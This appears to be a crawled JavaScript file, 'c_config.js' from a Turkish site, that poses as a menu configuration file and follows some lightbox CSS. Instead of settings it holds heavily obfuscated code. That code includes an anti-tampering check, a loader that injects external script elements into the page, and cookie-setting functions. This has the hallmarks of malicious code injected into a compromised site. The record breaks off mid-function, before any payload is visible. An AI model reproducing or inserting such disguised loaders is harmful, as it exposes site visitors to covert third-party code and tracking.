div.prettyPhotoOverlay{background:#000;position:absolute;top:0;left:0;z-index:9500;width:100%}div.pictureHolder{position:absolute;z-index:10000;width:100px}div.pictureHolder .top{position:relative;height:20px}* html div.pictureHolder .top{padding:0 20px}div.pictureHolder .top .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .top .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .top .middle{position:static}div.pictureHolder .top .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .content{position:relative;text-align:left;width:100%;height:40px}div.pictureHolder .content .details{display:none;margin:10px 15px 0 20px}div.pictureHolder .content .details p.description{display:none;float:left;margin:0}div.pictureHolder .content .details .nav{float:left;margin:4px 0 0 0}div.pictureHolder .content .details .nav p{float:left;margin:0 4px}div.pictureHolder .content .details .nav a.arrow_previous,div.pictureHolder .content .details .nav a.arrow_next{float:left;display:block;width:8px;height:9px;text-indent:-10000px;margin-top:4px}div.pictureHolder .content .details .nav a.disabled{background-position:0 -10px;cursor:default}div.pictureHolder .content div.hoverContainer{position:absolute;z-index:10000;top:0;left:0;width:100%}div.pictureHolder .content a.next{position:relative;z-index:2000;display:block;float:right;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content a.previous{cursor:pointer;display:block;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content a.expand,div.pictureHolder .content a.contract{position:absolute;z-index:20000;top:10px;right:30px;cursor:pointer;display:none;text-indent:-10000px;width:20px;height:20px}div.pictureHolder .content a.close{float:right;display:block;text-indent:-10000px}div.pictureHolder .bottom{position:relative;height:20px}* html div.pictureHolder .bottom{padding:0 20px}div.pictureHolder .bottom .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .bottom .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .bottom .middle{position:static}div.pictureHolder .bottom .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .loaderIcon{display:none;position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px;width:24px;height:24px}div.pictureHolder #fullResImageContainer{width:100%;text-align:center}div.prettyPhotoTitle{display:none;position:absolute;top:0;left:0;z-index:9999;color:#fff;font-size:13px}div.prettyPhotoTitle div.prettyPhotoTitleLeft,div.prettyPhotoTitle div.prettyPhotoTitleRight{float:left;width:19px;height:23px;overflow:hidden}div.prettyPhotoTitle div.prettyPhotoTitleContent{float:left;line-height:23px}

--- FILE ---
content_type: application/javascript
request_url: http://vezirportal.com/c_config.js
body_size: 49269
content:
// USE WORDWRAP AND MAXIMIZE THE WINDOW TO SEE THIS FILE
c_styles={};c_menus={}; // do not remove this line

// You can remove most comments from this file to reduce the size if you like.




/******************************************************
	(1) GLOBAL SETTINGS
*******************************************************/
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a